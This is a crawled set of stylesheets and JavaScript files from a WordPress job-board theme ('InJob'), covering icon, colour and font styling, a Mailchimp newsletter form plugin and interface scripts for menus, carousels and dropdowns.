.iwj-icon-location-1:before { content: '\e813'; } /* '' */
.iwj-icon-heart-filled:before { content: '\e814'; } /* '' */
.iwj-icon-edit:before { content: '\e815'; } /* '' */
.iwj-icon-th-list:before { content: '\e816'; } /* '' */
.iwj-icon-th:before { content: '\e817'; } /* '' */
.iwj-icon-money:before { content: '\e818'; } /* '' */
.iwj-icon-print:before { content: '\e819'; } /* '' */
.iwj-icon-location:before { content: '\e81a'; } /* '' */
.iwj-icon-location-2:before { content: '\e81b'; } /* '' */
.iwj-icon-play:before { content: '\e81c'; } /* '' */
.iwj-icon-location-3:before { content: '\e81d'; } /* '' */
.iwj-icon-down-small:before { content: '\e822'; } /* '' */
.iwj-icon-left-small:before { content: '\e823'; } /* '' */
.iwj-icon-right-small:before { content: '\e824'; } /* '' */
.iwj-icon-up-small:before { content: '\e825'; } /* '' */
.iwj-icon-down-dir:before { content: '\e826'; } /* '' */
.iwj-icon-left-dir:before { content: '\e827'; } /* '' */
.iwj-icon-right-dir:before { content: '\e828'; } /* '' */
.iwj-icon-up-dir:before { content: '\e829'; } /* '' */
.iwj-icon-download:before { content: '\f02e'; } /* '' */
.iwj-icon-angle-left:before { content: '\f104'; } /* '' */
.iwj-icon-angle-right:before { content: '\f105'; } /* '' */
.iwj-icon-quote-left:before { content: '\f10d'; } /* '' */
.iwj-icon-quote-right:before { content: '\f10e'; } /* '' */
.iwj-icon-youtube-play:before { content: '\f16a'; } /* '' */
.iwj-icon-instagram:before { content: '\f16d'; } /* '' */
.iwj-icon-vimeo:before { content: '\f306'; } /* '' */
.iwj-icon-twitter:before { content: '\f309'; } /* '' */
.iwj-icon-facebook:before { content: '\f30c'; } /* '' */
.iwj-icon-gplus:before { content: '\f30f'; } /* '' */
.iwj-icon-linkedin:before { content: '\f318'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://southwestcsc.so/wp-content/uploads/injob/color.css?ver=3.5.8
body_size: 3309
content:
/*
Theme Package: InJob
Theme URI: http://inwavethemes.com/wordpress/injob
Author: inwavethemes
Author URI: http://inwavethemes.com
Description: main color.
*/

/*-------------------------------------------------------
COLOR DEFINITION
--------------------------------------------------------*/

/** Default */
a{
    color: #d99207;
}
.theme-color{
    color: #d99207!important;
}
.theme-color-force{
    color: #d99207!important;
}
.theme-color-hover:hover{
    color: #d99207!important;
}
.theme-bg-color{
    background-color:#d99207!important;
}
.theme-bg{
    background: none repeat scroll 0 0 #d99207!important;
}
.theme-bg-hover:hover{
    background: none repeat scroll 0 0 #d99207 !important;
}
.theme-border-color{
    border-color: #d99207!important;
}

/** panel settings */
.panel-tools .button-command.active,.reset-button button{
    border-color: #d99207;
    background-color:#d99207;
}
/*****
 Color define
*****/
.iwj-candidates.iwj-grid .resumes-address a:hover,
.iwj-candidates.iwj-listing .candidate-info .info-item .address a:hover,
.iwj-candidates.iwj-listing .candidate-info .candidate-info-bottom a:hover,
.iwj-candidates.iwj-listing .candidate-info .candidate-info-right a:hover,
.iwj-employers.iwj-grid .iwj-employer-item .employer-info a.employer-name,
.iw-map-find-jobs .job-item .address a:hover, .iw-map-find-jobs .job-item .company a:hover,
.iw-heading.style2 .iwh-sub-title,
.iw-posts .post-item:hover .post-title a,
.iw-footer.iw-footer-default a:hover,
.iw-footer.iw-footer-default .widget li a:hover,
body .iw-footer-middle .widget_nav_menu .menu li a:hover,
.iw-recent-jobs .job-item .job-title:hover,
.job-info .company i,
.iw-recent-resumes .recent-resume-item .view-resume:hover,
.iwj-jobs .job-item .job-info .job-title:hover,
.iwj-featured-categories .category-item:hover .category-title,
.page-content .iw-posts-filter .filter.is-checked,
.inwave-map .info .address .left,
.iw-job-detail .job-detail-info ul li.job-type,
.sidebar-jobs .sidebar-job-1 ul li:hover a,
.iwj-jobs .iwj-jobs-listing .job-info .job-type.full-time span,
.iwj-recent-resumes-widget .top-resume-item .company i,
.iwj-recent-resumes-widget.owl-theme .owl-controls .owl-buttons div:hover,
.iw-top-companies.owl-theme .owl-controls .owl-buttons div:hover,
.widget_recent_comments .recentcomments a:hover,
.iwj-resumes-listing .iwj-resume-item:hover .resume-info .resume-name,
.iwj-resumes-listing .iwj-resume-item .resume-info .info-bottom span.position i,
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type.full-time span,
.iwj-resume-detail ul.time-line li .top span,
.iwj-resume-detail .resume-detail-content .job-requirements .job-category i,
.iwj-resume-detail .resume-detail-content .job-requirements .job-category .title,
.iwj-task-bar.job ul li.active span.desc,
.iwj-thankyou-page .iwj-thankyou-order-details li strong,
.iwj-thankyou-page .iwj-thankyou-order-received,
.iwj-order-payment .iwj-order-price > div.total-price span + span,
.header .iw-header .iw-menu-main .navbar-nav li .sub-menu li:hover > a,
.header .iw-header .iw-menu-main .navbar-nav li .sub-menu li.current-menu-item > a,
.iwj-jobs-grid .job-item.featured .job-title a,
.iwj-jobs-grid .job-info .job-type span,
.iwj-employer-widget-wrap .employer-info .employer-email i,
.iwj-jobs .job-item .job-info .job-title:hover,
.iwj-input-checkbox [type="checkbox"]:not(:checked) + label:after,
.iwj-input-checkbox [type="checkbox"]:checked + label:after,
.iwj-find-jobs.style1 form .fields .field-item label,
.iwj-find-jobs.style1 form .fields .field-item .field-content:hover .select2-container--default .select2-selection--single .select2-selection__rendered,
.iwj-find-jobs.style1 form .fields .field-item .field-content:hover .input-select input,
.iwj-jobs .iwj-jobs-listing .job-item .job-info .job-title:hover,
.iw-posts .post-item .post-bottom .post-author a:hover,
.iwj-jobs .iwj-jobs-listing .job-item .job-info .job-title a:hover,
.iwj-jobs-grid .job-item .job-title a:hover,
.recent-resume-item .name a:hover,
.iwj-find-jobs .trending-keywords a:hover,
.iwj-find-jobs .trending-keywords a.active,
.employer-info .info-company .company i,
.header .sub-menu li a:hover .icon-arrow::before,
.iw-job-detail-sidebar .info-bottom ul li .content a:hover,
.sidebar-jobs .iwj-input-checkbox [type="checkbox"]:checked + label,
body .select2-container--default .select2-results__option[aria-selected="true"],
body .select2-container--default .select2-results__option--highlighted[aria-selected],
.iwj-dashboard-menu li.active a, .iwj-dashboard-menu li.active i, .iwj-employers-listing .iwj-employer-item .employer-info .employer-name:hover,
.iwj-application-details .application-details > li .value, .iwj-filter-selected-item, .blog-author .author-name a:hover,
.iwj-pricing-tables .pricing-item .item-bottom ul li strong, .iwj-employers-slider .owl-theme .owl-controls .owl-buttons div:hover,
.iw-item-info.style2 .item-info-icon, .iwj-find-jobs.style2 form .fields .field-item i, .iwj-find-jobs form .fields .field-item i,
.iw-posts-2.style2 .post-content h3.post-title a:hover, .iwj-employers-slider .employer-title a:hover,
.iwj-jobs-carousel .recent-job-item .job-title:hover, .iw-posts-2.style2 .post-content .post-author a:hover,
.job-item .job-title a:hover, .breadcrumbs > li > a:hover,
.job-item .job-info a:hover,
.iwj-employers-slider .employer-locations a:hover, .iwj-widget-employers .employer-title a:hover,
.blog-content.single-content .post-meta ul li a:hover,
.widget_categories ul li:hover, .widget_meta ul li:hover, .widget_archive ul li:hover,
.widget_categories ul li:hover a, .widget_meta ul li:hover a, .widget_archive ul li:hover a,
.widget_pages ul li a:hover, .widget_nav_menu ul li a:hover,
.blog-content.single-content .next-post a:hover,
.comments-content .comment_list .comment_reply a:hover,
.blog-list .post-item .post-meta ul li a:hover,
.blog-list .post-item .post-bar-left a:hover,
.blog-list .post-item .post-title a:hover,
.iwj-candidates.iwj-listing .candidate-info .categories i,
.iwj-candidates.iwj-listing .candidate-title a:hover,
.iwj-gallery-detail .bx-wrapper .bx-controls-direction a:hover,
.iwj-widget-information li a:hover,
.search-results .entry-header h3 a:hover,.search-results .entry-meta ul li a:hover
.iwj-widget-information li a:hover, .iwj-candicate-detail ul.time-line li .top span,
.iwj-candicate-detail .resume-detail-info .time-line .title, .wc-menu-content ul li a:hover,
.wc-menu-content ul li.active a, .heading-block .sub-title, .iwj-version .changelog:hover,
.iw-image-link .title a:hover, .off-canvas-menu .canvas-menu li.current-menu-parent > a,
.off-canvas-menu .canvas-menu li.current-menu-item > a, .iwj-jobs-carousel-v3.style3 .iwj-item .job-title a:hover,
.iwj-jobs-carousel-v3.style3 .sallary i, .iw-accordion-header:after,
.iw-accordion-header.active, .iw-shortcode-accordions .iw-accordions .iw-accordion-header.active a,
.iwj-categories.style8 .item-category .category-icon i, .how-it-work .iw-title, .iw-term-conditions ul.items li h3.title,
#woo-tab-buttons li.current a, .header-style-v2 .register-login .login,
.iw-item-info.style3 .info-wrap .title a:hover, .product-detail .variations .reset_variations,
.product-content .woocommerce-message:before, .iw_search_map .job-item .company i,
.header.header-default .iwj-switch-language .language-item a:hover,
.iw-job-advanced_search.white .hide-advance, .iw-job-advanced_search.white .iwj-input-checkbox [type="checkbox"]:checked + label,
.iw-job-advanced_search.white .filter-item .iwj-input-checkbox label:hover,
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr > td a:hover,
.iwj-candidates.iwj-grid .candidate-item .view-resume:hover,
.iwj-widget-information.style2 li .content a,
.iw-job-detail.v2 .page-heading-content .breadcrumbs-top .breadcrumbs > li > a:hover,
.iwj-job-by-employer .job-title a:hover
.iw-job-detail.v2 .page-heading-content .breadcrumbs-top .breadcrumbs > li > a:hover,
.iwj-job-detail-v2 .iwj-job-infomation-v2-widget ul li.job-levels .content p,
.header.header-default.header-style-v2.v7 .iw-header a.action-button:hover span,
.header.header-default.header-style-v2.v7 .iw-header a.action-button:hover i,
.iwj-categories.style9 .item-category:hover .category-icon i,
.iwj-categories.style9 .item-category:hover .category-title a,
.iwj-candicate-detail-v2 .candidate-detail-menu ul.menu li a:hover,
.iwj-pricing-tables.style2 .pricing-item.free .title,
.iwj-pricing-tables.style2 .pricing-item .item-bottom .choose-package .buy-now,
.iwj-candicate-detail-v2 .candidate-detail-menu ul.menu li a:hover,
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta li a:hover,
.rev_slider .custom.tparrows:hover:before
{
    color: #d99207;
}
.job-list-email .job-meta li a,
.product-shop .cat-list a, .product-shop .tags-list a,
.iwj-dashboard-menu li a:hover, .iwj-dashboard-menu li a:hover i,
.iw-tabs .iw-tab-item.active,
.iw-tabs.layout4 .iw-tab-item.active,
.iw-tabs.layout4 .iw-tab-item:hover
{
    color: #d99207 !important;
}
.header.header-default .iw-header .buy-service-button a.action-button, .iw-item-info.style1.bg-color-theme:after,
.header.header-default .navbar-default .navbar-nav > li.selected.active > a::after,
.header.header-default .navbar-default .navbar-nav > li[class*="current-menu"] > a::after,
.header.header-default .navbar-default .navbar-nav > li > a:hover::after, .iw-heading.style2 .iwh-sub-title:after,
.iw-heading.style2 .iwh-sub-title:before, .iw-tabs .iw-tab-items .iw-tab-items-bg, .iw-tabs.layout3 .iw-tab-item.active, .iw-tabs.layout3 .iw-tab-item:hover,
.recent-resume-item .view-resume,.candidate-item .view-candidate,
.comment-respond input.btn-submit, .blog-content .post-item .owl-theme .owl-controls .owl-buttons div:hover,
.iw-contact-form-7.contact-map .submit-button input, .iw-job-detail .job-detail-about .overview-content p:before,
.page-nav span.current, .page-nav a.page-numbers:hover, .iwj-pagination span.current,
.iwj-pagination a.page-numbers:hover,
.sidebar-jobs .sidebar-job-1 ul li:hover:before,
.sidebar-jobs .sidebar-job-1 ul li:after,
.iwj-jobs .iwj-jobs-listing .job-item:hover .job-info .job-type.full-time span,
.iwj-resume-detail .skills ul li .scoring .line,
.iwj-task-bar.job ul li.active span.number,
.iwj-sjob-step-package form > h3, .iwj-task-bar.job ul li.active:after,
.jobs-layout-form form .layout-switcher ul li.active a,
.jobs-layout-form form .layout-switcher ul li.active a:hover,
.iwjmb-input .iwjmb-button.add-clone:hover,
.iwj-magic-line,
input[type="radio"].custom-input-radio:checked + label,
.header.header-default .iw-header a.register, .header .top-search,
.iwj-featured-categories .all-categories a:hover,
.page-nav .page-numbers.active, .page-nav .page-numbers:hover,
.iw-job-detail .job-detail-about .item.desc .content:before,
.iwj-dashboard-main .iwj-jobs .job-aplication .applications,
.iwj-dashboard-main h3.iwj-title-table,
.tokenfield.form-control .token, body ul.ui-menu li:hover,
.iw-button.button1 a, .iw-button.button3 a,
.header .off-canvas-btn, .iwj-btn-primary,
.blog-content.single-content .post-tags a:hover,
.iwj-widget-employers .item .total-job:hover, .tagcloud a:hover,
.iwj-jobs.iwj-featured-jobs.style2 .owl-theme .owl-controls .owl-page.active span.owl-numbers,
.iwj-jobs.iwj-featured-jobs.style2 .owl-theme .owl-controls .owl-page span.owl-numbers:hover,
.iw-recent-jobs.style2 .owl-theme .owl-controls .owl-page.active span.owl-numbers,
.iw-recent-jobs.style2 .owl-theme .owl-controls .owl-page span.owl-numbers:hover,
.iwj-jobs-carousel .owl-theme .owl-controls .owl-page.active span.owl-numbers,
.iwj-jobs-carousel .owl-theme .owl-controls .owl-page span.owl-numbers:hover,
.iwj-login-form-popup .modal-header, .iwj-register-form-popup .modal-header,#iwj-job-alert-popup .modal-header,
.page-nav.page-nav-blog .page-numbers.current, .iwj-categories.style1 .item-category.all-categories,
.price-countdown .price.active, .price-countdown .price-line .line, .wc-menu-content ul li:after,
.wc-menu-content ul li:before, .info-version li .bold-text:before,
.iwj-categories.style7 .item-category:after, .iw-accordion-header:before, .iw-faqs .iw-accordion-header a:before,
.iw-item-info.style3 .info-wrap .item-info-icon,
.inwave-map-contact.style2 .inwave-map .infoBox:before, .iw-member a:hover,
.cart-quickaccess .cart-product-number, .iwj-candidates.iwj-grid .candidate-item .view-resume,
.header.header-default.v5 .navbar-default .navbar-nav > li.selected.active > a,
.header.header-default.v5 .navbar-default .navbar-nav > li[class*="current-menu"] > a,
.header.header-default.v5 .navbar-default .navbar-nav > li > a:hover,
.iw-job-advanced_search.white .iwj-input-checkbox [type="checkbox"]:not(:checked) + label:after,
.iw-job-advanced_search.white .iwj-input-checkbox [type="checkbox"]:checked + label:after,
.main-information .employer-contact .empl-action-button a.iwj-view-profile:hover,
.header.header-default.v3.v6 .iw-top-bar-wrapper:after,
.iw-tabs.layout4 .iwj-magic-line .magic-line,
.iwj-employers-slider .owl-theme .owl-controls .owl-page.active span,
.iwj-employers-slider .owl-theme .owl-controls .owl-page:hover span ,
.job-alert-btn, .iwj-feed,
.iw-job-detail .action-button a.apply-job:hover,
.iwj-candidate-info-top .detail-action-button .follow:hover,
.pagination-dot.owl-theme .owl-controls .owl-page.active span,
.pagination-dot.owl-theme .owl-controls .owl-page:hover span,
.iwj-categories.style10 .item-category .categories-child li a:hover:before,
.iwj-categories.style12 .item-category .category-content-wrap:after,
.iw-tabs.layout5.bg-theme-color .iw-tab-items .iwj-magic-line {
    background: #d99207;
}
.iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button a.saved,
.job-item .iwj-featured, 
.recent-resume-item.iwj-item .iwj-featured {
    background: #d99207 !important;
}
.main-information .employer-contact .empl-action-button a.iwj-view-profile:hover{
    border-color: #d99207;
}
.iw-recent-resumes .recent-resume-item .view-resume,
.page-nav span.current, .page-nav a.page-numbers:hover,
.iwj-pagination span.current, .iwj-pagination a.page-numbers:hover,
.iwj-find-jobs form .fields .field-item .field-content:hover:after,
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select:hover:after,
.iwj-find-jobs form .fields .field-item .select2:hover:after,
.iwj-find-jobs form .fields .field-item .select2:focus:after,
.iwj-find-jobs form .fields .field-item .select2-container--open:after,
body .select2-container--open .iwj-find-jobs-dropdown.select2-dropdown,
.iwj-find-jobs.style1 form .fields .field-item.key-word .field-content:hover:after,
.iw-top-companies .item .total-job:hover, .iwj-widget-employers .item .total-job:hover,
.off-canvas-menu .canvas-menu > li.open, .product-content .woocommerce-message,
.iw-job-advanced_search.white .hide-advance,
.iwj-candidates.iwj-grid .candidate-item .view-resume,
.iwj-employers-slider .owl-theme .owl-controls .owl-page.active span,
.iwj-employers-slider .owl-theme .owl-controls .owl-page:hover span,
.iw-job-detail .action-button a.apply-job:hover,
.iwj-candidate-info-top .detail-action-button .follow:hover,
.pagination-dot.owl-theme .owl-controls .owl-page.active span,
.pagination-dot.owl-theme .owl-controls .owl-page:hover span
{
    border-color: #d99207;
}

.iwj-featured-categories .all-categories a:hover {
    border: 1px #d99207 solid;
}
a.iwj-btn.action-button.follow.iwj-download-cv:hover,
.woocommerce button.button.alt.btn-cart:hover{
    background: #d99207;
    border-color: #d99207;

}

/* woocommerce */
.cart-table-items .product-info a:hover,
.woocommerce .calc_shipping_postcode_wap .button,
.woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation li.is-active a,
ul.product-categories li a:hover {
    color: #d99207;
}
.woo-list-product-grid .price-box del, .woo-list-product-row .price-box del, .product-detail .price-box del {
    color: #d99207;
    text-decoration-color: #d99207;
}
.woo-list-product-grid .add-cart a.add_to_cart_button,
.woo-list-product-row .actions-box a.add_to_cart_button,
ul.page-numbers li span.page-numbers, ul.page-numbers li a.page-numbers:hover,
.product-detail .product-shop .add-to-box button.single_add_to_cart_button ,
.product-detail .product-shop .single_variation_wrap .single_add_to_cart_button,
.woocommerce .product-cart .cart-table .woo-cart-coupon .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce .calc_shipping_postcode_wap .button,
.woocommerce .checkout-box-login button.button,.woocommerce .checkout-box-coupon button.button,
.woocommerce-message a.wc-forward,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
.woocommerce table.wishlist_table td.product-add-to-cart a,
.woocommerce table.wishlist_table td.product-add-to-cart a:hover,
.product-content .woocommerce-message a.wc-forward, .woocommerce a.button,
.woocommerce-account form.woocommerce-form-login .form-row input.button,
.woocommerce-account .woocommerce-MyAccount-content a.woocommerce-Button,
form.woocommerce-EditAccountForm.edit-account input.woocommerce-Button,
.woocommerce .woocommerce-MyAccount-content a.button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .woocomerce-form button, .woocommerce-EditAccountForm.edit-account button,
.woocommerce form.woocommerce-EditAccountForm.edit-account button:hover,
.woocommerce form.woocommerce-ResetPassword button.woocommerce-Button,
.woocommerce form button.woocommerce-form-login__submit,
.woocommerce form.woocommerce-ResetPassword button.woocommerce-Button:hover,
.woocommerce form button.woocommerce-form-login__submit:hover {
    background: #d99207;
}
.woocommerce-account .woocommerce-MyAccount-content a.woocommerce-Button,
form.woocommerce-EditAccountForm.edit-account input.woocommerce-Button {
    border-color: #d99207;
}

--- FILE ---
content_type: text/css
request_url: https://southwestcsc.so/wp-content/uploads/injob/customize.css?ver=3.5.8
body_size: -200
content:
html body{font-family:Roboto}
.iw-nav-menu, .iwj-candicate-detail-v2 .candidate-detail-menu ul.menu li a{font-family:Montserrat}
h1,h2,h3,h4,h5,h6{font-family:Montserrat}
html body{font-size:13px}
html body{line-height:28px}
body .top-bar-left, body .top-bar-left .contact > span{color:#ffffff!important}
.page-heading{ background-size: cover;}
.page-heading{ background-repeat:repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://southwestcsc.so/wp-content/themes/injob/assets/js/mailchimp.js?ver=3.5.8
body_size: 998
content:
/*!
 Mailchimp Ajax Submit
 jQuery Plugin
 Author: Siddharth Doshi
 Use:
 ===
 $('#form_id').ajaxchimp(options);
 - Form should have one <input> element with attribute 'type=email'
 - Form should have one label element with attribute 'for=email_input_id' (used to display error/success message)
 - All options are optional.
 Options:
 =======
 options = {
 language: 'en',
 callback: callbackFunction,
 url: 'http://blahblah.us1.list-manage.com/subscribe/post?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f'
 }
 Notes:
 =====
 To get the mailchimp JSONP url (undocumented), change 'post?' to 'post-json?' and add '&c=?' to the end.
 For e.g. 'http://blahblah.us1.list-manage.com/subscribe/post-json?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f&c=?',
 */

(function ($) {
    'use strict';

    $.ajaxChimp = {
        responses: {
            'We have sent you a confirmation email'                                             : 0,
            'Please enter a value'                                                              : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var name = form.find('.mc-name');
            var email = form.find('input[type=email]');
            var label = form.find('label');
            $.ajaxChimp.translations = $(this).data('response');
            var settings = $.extend({
                'url': form.attr('action')
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');
            if(name.length) {
                name.attr('name', 'MERGE1');
            }

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    $('.ajax-overlay',form).hide();
                    if (resp.result === 'success') {
                        msg = 'We have sent you a confirmation email';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if ($.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[$.ajaxChimp.responses[msg]];
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                if(!data.EMAIL || data.EMAIL === ''){
                    alert('Please enter your email');
                    return false;
                }

                $('.ajax-overlay',form).show();
                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        $('.ajax-overlay',form).hide();
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if($.ajaxChimp.translations
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
    $('.iw-mailchimp-form form').ajaxChimp();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://southwestcsc.so/wp-content/themes/injob/assets/js/template.js?ver=3.5.8
body_size: 2805
content:
(function ($) {
    "use strict";

    window.InwaveOpenWindow = function (url) {
        window.open(url, 'sharer', 'toolbar=0,status=0,left=' + ((screen.width / 2) - 300) + ',top=' + ((screen.height / 2) - 200) + ',width=650,height=380');
        return false;
    };

    window.InwaveRegisterBtn = function () {
        $('#iwj-register-popup').modal("show");
        return false;
    };

    window.InwaveLoginBtn = function () {
        $('#iwj-login-popup').modal("show");
        return false;
    };

    /** theme prepare data */

    function InwaveHeaderSearchBtn() {
        /*
         ** Click icon search in header
         */
        $('.header .search-form .search-wrap span').on('click', function () {
            if($(this).parents('.display-search-box').length && $(this).prev().val() ){
                $(this).parents('form').submit();
            }else{
                $('.header .search-form-header').toggleClass('display-search-box');
                $('.header .search-form-header input').focus();
            }
        });
    }

    /**
     * Sticky Menu
     */

    function InwaveStickyMenu(){
        var $header = $(".header-sticky");
        var $header_2 = $(".header-sticky-2");
        var h_header = $('.header.header-default').outerHeight();
        if($header.length){
			$header.data('sticky', '');

			$(window).on("scroll load resize", function() {
                var fromTop = $(document).scrollTop();
				if(fromTop > h_header)
				{
					if($header.data('sticky') == '')
					{
						$header.data('sticky','true');
						$header.addClass("clone");
						$('body').addClass("down");
						$('.iw-header-version3').addClass("header-clone");
					}
				}
				else
				{
					if($header.data('sticky') == 'true')
					{
						$header.data('sticky','');
						$header.removeClass("clone");
						$('body').removeClass("down");
                        $('.iw-header-version3').removeClass("header-clone");
					}
				}
            });
        }
        if($header_2.length){
            $header_2.data('sticky', '');

			$(window).on("load resize", function() {
                var fromTop = $(document).scrollTop();
                if($header_2.data('sticky') == '')
                {
                    $header_2.data('sticky','true');
                    $header_2.addClass("clone");
                    $('body').addClass("down");
                }
				else {
                    $header_2.data('sticky','');
                    $header_2.removeClass("clone");
                    $('body').removeClass("down");
                }
            });
        }
		/*$(".header-sticky .iw-header-sticky").stickThis({
			fixedClass: 'is-sticky',
			zindex: 9999,
		});*/

        $('.iw-menu-main ul.iw-nav-menu').singlePageNav({
            currentClass: 'current',
            filter: ':not(.external-link)',
            updateHash: false,
            offset: 100,
            threshold: 100
        });
    }

    /**
     * Carousel social footer
     */
    function InwaveCarouselSetup() {
        setTimeout(function () {
            $(".owl-carousel").each(function () {
                var slider = $(this);
                var defaults = {
                    direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr'
                };
                var config = $.extend({}, defaults, slider.data("plugin-options"));
                // Initialize Slider
                slider.owlCarousel(config).addClass("owl-carousel-init");
            });
        }, 0);

        $('.post-text .gallery').each(function () {
            var galleryOwl = $(this);
            var classNames = this.className.toString().split(' ');
            var column = 1;
            $.each(classNames, function (i, className) {
                if (className.indexOf('gallery-columns-') != -1) {
                    column = parseInt(className.replace(/gallery-columns-/, ''));
                }
            });
            galleryOwl.owlCarousel({
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr',
                items: column,
                singleItem: true,
                navigation: true,
                pagination: false,
                navigationText: ["<i class=\"fa fa-arrow-left\"></i>", "<i class=\"fa fa-arrow-right\"></i>"],
                autoHeight: true
            });
        });

        if($('.post-gallery .gallery-carousel').length){
            $('.post-gallery .gallery-carousel').owlCarousel({
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr',
                items: 1,
                singleItem: true,
                navigation: true,
                pagination: false,
                navigationText: ["<i class=\"fa fa-arrow-left\"></i>", "<i class=\"fa fa-arrow-right\"></i>"],
                autoHeight: true
            });
        }
    }

    /**
     parallax effect */
    function InwaveParallaxSetup() {
        $('.iw-parallax').each(function () {
            $(this).css({
                'background-repeat': 'no-repeat',
                'background-attachment': 'fixed',
                'background-size': '100% auto',
                'overflow': 'hidden'
            }).parallax("50%", $(this).attr('data-iw-paraspeed'));
        });
        $('.iw-parallax-video').each(function () {
            $(this).parent().css({"height": $(this).attr('data-iw-paraheight'), 'overflow': 'hidden'});
            $(this).parallaxVideo("50%", $(this).attr('data-iw-paraspeed'));
        });
    }

    /**
     Hientv */
    function InwaveScrollMenu() {
        if(typeof $.fn.enscroll === 'function'){
            $('.off-canvas-menu-scroll').enscroll({
                showOnHover: true,
                verticalTrackClass: 'track3',
                verticalHandleClass: 'handle3',
                addPaddingToPane: false
            });
        }
    }

    function InwaveGallarySetup() {
        if(typeof $.fn.fancybox === 'function'){
            $("a[rel=iwj-gallery]").fancybox({
                'transitionIn'		: 'none',
                'transitionOut'		: 'none',
                'titlePosition' 	: 'over',
                'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
                    return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
                }
            });
        }
    }

    function InwaveFitVideo() {
        $(".fit-video").fitVids();
    }

    function InwaveSelectSetup() {
        if(typeof $.fn.select2 === 'function'){

            if($('.iwj-select-2').length) {
                $(".iwj-select-2").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {};
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                });
            }
            if($('.iwj-select-2-advance').length) {
                $(".iwj-select-2-advance").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {};
                    options.dropdownCssClass = 'iwj-select-2-advance-dropdown';
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                });
            }
            if($('.iwj-select-2-wsearch').length) {
                $(".iwj-select-2-wsearch").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {'minimumResultsForSearch' : 'Infinity'};
                    options.dropdownCssClass = 'iwj-select-2-wsearch';
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                })
            }
            if($('.iwj-find-jobs-select.style1').length) {
                $(".iwj-find-jobs-select.style1").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {};
                    options.dropdownCssClass = 'iwj-find-jobs-dropdown';
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                })
            }
            if($('.iwj-find-jobs-select.style2').length) {
                $(".iwj-find-jobs-select.style2").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {};
                    options.dropdownCssClass = 'iwj-find-jobs-dropdown style2';
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                })
            }
            if($('.iwj-find-jobs-select.style3').length) {
                $(".iwj-find-jobs-select.style3").each(function () {
                    var $this = $(this);
                    var options = $this.data('options');
                    options = options ? options : {};
                    options.dropdownCssClass = 'iwj-find-jobs-dropdown style2 style3';
                    options.dropdownParent = $this.parents('body');
                    $this.select2(options);
                })
            }
        }
    }

    function InwaveServiceBtn() {
        $('.buy-service-button .has-scroll').click(function (e) {
            e.preventDefault();
            var href = $(this).attr('href');
            var element = $(href);
            if(element.length){
                $("html, body").animate({
                    scrollTop: element.position().top
                }, 1000);

                return false;
            }
        });
    }

